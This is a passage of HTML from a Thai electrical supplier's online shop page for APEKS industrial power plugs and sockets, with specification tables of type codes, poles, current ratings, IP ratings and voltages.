data-value="sylvania" tabindex="-1" href="#">SYLVANIA</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="tamco" tabindex="-1" href="#">TAMCO</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="telemecanique" tabindex="-1" href="#">TELEMECANIQUE</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="tend" tabindex="-1" href="#">TEND</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="toshiba" tabindex="-1" href="#">TOSHIBA</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="windstorm" tabindex="-1" href="#">WINDSTORM</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="yazaki" tabindex="-1" href="#">YAZAKI</a></li>                        </ul>
                    </li>
                </ul>
                                <button type="submit" class="btn search-button" value="Search"></button>
                <input type="hidden" id="search-param" name="post_type" value="product" />
            </div>
        </div>
    </form>
</div><!-- /.search-area -->
<!-- ============================================================= SEARCH AREA : END ============================================================= -->		
            </div><!-- /.top-search-holder -->

    		<div class="col-xs-12 col-md-3 top-cart-row no-margin">
                <div class="top-cart-row-container">
    <div class="wishlist-compare-holder">
        
                <div class="wishlist">
            <a id="yith-wishlist-link" href="https://www.fonengineering.com/woocommerce-pages/wishlist/">
                <i class="fa fa-heart"></i> 
                Wishlist 
                <span id="top-cart-wishlist-count" class="value">(0)</span> 
            </a>
        </div><!-- /.wishlist -->
        
            </div><!-- /.wishlist-compare-holder -->

    </div><!-- /.top-cart-row-container -->            </div><!-- /.top-cart-row -->
    	</div><!-- /.container -->

    
    </header><!-- /.header-style-1 -->
        
    <div id="top-mega-nav" class="yamm breadcrumb-menu animate-dropdown">
    <div class="container">
        <nav>
            <ul class="inline">
                <li class="dropdown le-dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" >
                        <i class="fa fa-list"></i> Shop by Department                    </a>
                    <ul class="dropdown-menu">	<li class="cat-item cat-item-25"><a href="https://www.fonengineering.com/product-category/abb/" >ABB</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.fonengineering.com/product-category/amp-netconnect/" >AMP NETCONNECT</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fonengineering.com/product-category/anly/" >ANLY</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fonengineering.com/product-category/apeks/" >APEKS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.fonengineering.com/product-category/autonics/" >AUTONICS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fonengineering.com/product-category/bandex/" >BANDEX</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fonengineering.com/product-category/bliss/" >BLISS</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.fonengineering.com/product-category/bticino/" >BTICINO</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fonengineering.com/product-category/bussmann/" >BUSSMANN</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.fonengineering.com/product-category/clipsal/" >CLIPSAL</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fonengineering.com/product-category/corcom/" >CORCOM</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fonengineering.com/product-category/fotek/" >FOTEK</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fonengineering.com/product-category/giantlok/" >Giantlok</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fonengineering.com/product-category/grasslin/" >GRASSLIN</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.fonengineering.com/product-category/harting/" >HARTING</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fonengineering.com/product-category/idec/" >IDEC</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fonengineering.com/product-category/koyo/" >KOYO</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fonengineering.com/product-category/kyoritsu/" >KYORITSU</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fonengineering.com/product-category/link/" >LINK</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.fonengineering.com/product-category/mean-well/" >MEAN WELL</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fonengineering.com/product-category/merlin-gerin/" >MERLIN GERIN</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fonengineering.com/product-category/omron/" >OMRON</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fonengineering.com/product-category/opt-electricians-tools/" >OPT Electricians Tools</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fonengineering.com/product-category/panasonic/" >PANASONIC</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.fonengineering.com/product-category/patlite/" >PATLITE</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fonengineering.com/product-category/promotion/" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fonengineering.com/product-category/salzer/" >SALZER</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.fonengineering.com/product-category/sanwa/" >SANWA</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.fonengineering.com/product-category/shinohawa/" >SHINOHAWA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fonengineering.com/product-category/siemens/" >SIEMENS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.fonengineering.com/product-category/square-d/" >SQUARE D</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fonengineering.com/product-category/sylvania/" >SYLVANIA</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fonengineering.com/product-category/tamco/" >TAMCO</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fonengineering.com/product-category/telemecanique/" >TELEMECANIQUE</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fonengineering.com/product-category/tend/" >TEND</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.fonengineering.com/product-category/toshiba/" >TOSHIBA</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fonengineering.com/product-category/windstorm/" >WINDSTORM</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fonengineering.com/product-category/yazaki/" >YAZAKI</a>
</li>
</ul>                </li>

                <li class="breadcrumb-nav-holder"> 
                	<ul class="mc-breadcrumb">
                		<li><span><a class="home" href="https://www.fonengineering.com">Home</a></span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span><a href="https://www.fonengineering.com/product-category/apeks/" itemprop="url"><span itemprop="title">APEKS</span></a></span></li>                	</ul>
                </li><!-- /.breadcrumb-nav-holder -->
            </ul>
        </nav>
    </div><!-- /.container -->
</div>
	
    
	<main><div class="container inner-bottom-xs">
	<div class="row">
		
		<div class="col-xs-12 col-sm-12">

		
			<div id="single-product">

	<div class="container-fluid">
		<div class="row">
			<div class="col-xs-12">
				
			</div><!-- /.col -->
		</div><!-- /.row -->
	</div><!-- /.container -->

	<div itemscope itemtype="http://schema.org/Product" id="product-697" class="post-697 product type-product status-publish has-post-thumbnail product_cat-apeks downloadable shipping-taxable product-type-simple product-cat-apeks instock">
		
		<div class="container-fluid inner-bottom-xs">
			<div class="single-product-row row">
				
				<div class="col-xs-12 col-sm-8 col-sm-offset-2 col-md-offset-3 col-lg-offset-0 col-md-6 col-lg-5 gallery-holder">
					
<div class="images">

	<a href="https://www.fonengineering.com/wp-content/uploads/2013/06/apeks01.jpg" itemprop="image" class="img-responsive woocommerce-main-image zoom" title="apeks01" data-rel="prettyPhoto"><img width="173" height="127" src="https://www.fonengineering.com/wp-content/uploads/2013/06/apeks01.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="apeks01" srcset="https://www.fonengineering.com/wp-content/uploads/2013/06/apeks01.jpg 173w, https://www.fonengineering.com/wp-content/uploads/2013/06/apeks01-73x54.jpg 73w" sizes="(max-width: 173px) 100vw, 173px" /></a>
	
</div>
				</div><!-- /.gallery-holder -->

				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-7 body-holder">
					<div class="summary entry-summary body">

						<div class="title">
	<h1 itemprop="name" class="product_title entry-title">APEKS</h1>
</div><div class="product-brand"></div>

<div class="single-product-wish-compare">
	<div class="wishlist-compare">
				<div class="button-holder">
			<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="/product/apeks/?add_to_wishlist=697" data-product-id="697" data-product-type="simple" class="add_to_wishlist btn-add-to-wishlist"><i class="fa fa-heart"></i>Add to Wishlist</a></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://www.fonengineering.com/woocommerce-pages/wishlist/view/" class="btn-add-to-wishlist"><i class="fa fa-check"></i> Product added!</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://www.fonengineering.com/woocommerce-pages/wishlist/view/" class="btn-add-to-wishlist"><i class="fa-th-list fa"></i> Browse Wishlist</a></div><div class="yith-wcwl-wishlistaddresponse"></div></div>		</div>
		
			</div>
</div><div class="excerpt" itemprop="description">
	<p>APEKS</p>
<p>กลุ่มบริษัทฟอนฯใคร่ขอนำเสนอพาวเวอร์ปลั๊ก (POWER PLUG) สินค้าดีมีคุณภาพราคาเยาว์จากไต้หวัน ภายใต้แบรนด์ APEKS</p>
</div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="prices clearfix">

	
	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="THB" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-697">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/apeks/?add_to_wishlist=697" rel="nofollow" data-product-id="697" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://www.fonengineering.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.fonengineering.com/woocommerce-pages/wishlist/view/" >
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.fonengineering.com/woocommerce-pages/wishlist/view/">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>
					</div><!-- .summary -->
				</div><!-- /.body-holder -->
			</div><!-- /.row -->
		</div><!-- /.container -->

		
	<div id="single-product-tab" class="woocommerce-tabs inner-bottom-xs">
		<div class="container-fluid">

			<div class="tab-holder">
				<ul class="nav nav-tabs simple" role="tablist">
										
						<li class="description_tab active">
							<a href="#tab-description" role="tab" data-toggle="tab">Description</a>
						</li>

					
						<li class="reviews_tab ">
							<a href="#tab-reviews" role="tab" data-toggle="tab">Reviews (0)</a>
						</li>

									</ul>
				<div class="tab-content">

										
					<div class="tab-pane entry-content active" id="tab-description">
						
<h1 style="text-align: center;"><span style="color: #ff0000;"><strong>APEKS</strong></span></h1>
<p>กลุ่มบริษัทฟอนฯใคร่ขอนำเสน<span style="color: #ff0000;"><span style="color: #000000;">อ</span></span><strong><span style="color: #ff0000;">พาวเวอร์ปลั๊ก (POWER PLUG)</span></strong> สินค้าดีมีคุณภาพราคาเยาว์จากไต้หวัน ภายใต้แบรนด์<a title="APEKS อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม" href="component/virtuemart/apeks/72.html" target="_blank"><strong> APEKS</strong></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>พาวเวอร์</strong> <strong>ปลั๊กตัวผู้ </strong> <strong>Plug IP44 (Power Plug)</strong></h3>
<p style="text-align: center;"><img src="http://www.fonengineering.com/images/stories/apeks01.jpg" alt="apeks01" width="173" height="127" /></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>TYPE</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>RATE A.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>IP</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>VOLT</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>013-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>014-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>015-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>023-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>024-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>025-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>พาวเวอร์ </strong><strong>ปลั๊กตัวผู้กันน้ำ </strong><strong> Power Plug: Waterproof Plug IP67 </strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks02.jpg" alt="apeks02 พาวเวอร์ ปลั๊กตัวผู้กันน้ำ" width="173" height="127" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>TYPE</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>RATE A.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>IP</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>VOLT</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>0132-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>0142-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>0152-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>0232-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>0242-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>0252-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h3><strong>พาวเวอร์</strong> <strong>ปลั๊กตัวผู้กันน้ำ </strong></h3>
<h3><strong>Power Plug</strong> <strong>: </strong> <strong>Waterproof Plug IP67</strong></h3>
<p>&nbsp;</p>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks03.jpg" alt="apeks03 พาวเวอร์ ปลั๊กตัวผู้กันน้ำ " width="167" height="130" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>TYPE</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>RATE A.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>IP</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>VOLT</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>033-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>034-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>035-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>043-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>044-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>045-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>Sockets</strong></h3>
<h3><strong> พาวเวอร์ปลั๊กกลางทางตัวเมีย </strong> <strong><br />
Power Plug </strong> <strong>Socket IP 44</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks04.jpg" alt="apeks04 พาวเวอร์ปลั๊กกลางทางตัวเมีย " width="170" height="107" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>TYPE</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>RATE A.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>IP</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>VOLT</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>213-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>214-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>215-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>223-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>224-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>225-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียกลางทางกั้นน้ำ </strong> <strong><br />
Power Plug: </strong> <strong>Waterproof Socket IP 67</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks05.jpg" alt="apeks05 พาวเวอร์ปลั๊กตัวเมียกลางทางกั้นน้ำ " width="173" height="106" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">TYPE</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">POLES</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">RATE A.</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">IP</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">VOLT</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>2132-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>2142-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>2152-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>2232-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>2242-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>2252-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียกลางทางกั้นน้ำ </strong> <strong><br />
Power Plug: </strong> <strong>Waterproof Socket IP 67</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks06.jpg" alt="apeks06" width="157" height="104" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">TYPE</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">POLES</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">RATE A.</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">IP</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">VOLT</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>233-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>234-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
